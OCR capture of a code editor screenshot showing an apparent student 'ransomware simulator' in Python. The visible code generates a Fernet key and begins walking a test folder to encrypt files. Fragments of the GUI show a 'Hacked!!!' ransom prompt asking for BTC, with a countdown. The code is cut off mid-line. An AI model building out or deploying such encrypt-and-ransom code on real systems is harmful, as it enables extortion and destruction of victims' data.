 File Edit Selection View Go Run Terminal Help
ransomware_simulator
EXPLORER
RANSOMWARE_SIMULATOR
__pycache__
test
bye.txt.encrypted
hello.txt.encrypted
sample.png.encrypted
decrypt.py
key.key
ransom_note.png
script.py
OUTLINE
TIMELINE
script.py
script.py > ...
1 import tkinter as tk
2 from tkinter import messagebox
3 from PIL import Image, ImageTk
4 from cryptography.fernet import Fernet
5 import os
6 from decrypt import simulate_file_decr
7
8 path = "test"
9
10 # Generate and store the encryption ke
11 encryption_key = Fernet.generate_key()
12 cipher = Fernet(encryption_key)
13
14 with open("key.key", 'wb') as key_file
15 key_file.write(encryption_key)
16
17 def simulate_file_encryption(directory
18 for root, dirs, files in os.walk(
19 for file in files:
20 file_path = os.path.join(
21 new_file_path = file_path
22
23 # Read original content
24 with open(file_path, 'rb')
Hacked!!!
Error
Incorrect decryption key!
OK
BTC to decrypt your files.
Time left: 1419 seconds
Enter decryption key:
wrongkey
Decrypt
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code
PS C:\Users\Tanisha\OneDrive\Desktop\ransomware top\ransomware_simulator\script.py"
PS C:\Users\Tanisha\OneDrive\Desktop\ransomware top\ransomware_simulator\script.py"
PS C:\Users\Tanisha\OneDrive\Desktop\ransomware_simulator> python -u "c:\Users\Tanisha\OneDrive\Desktop\ransomware_simulator\script.py"
Run Testcases 0 0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.1 64-bit Go Live Prettier
Search
ENG
IN
02:28
16-06-2024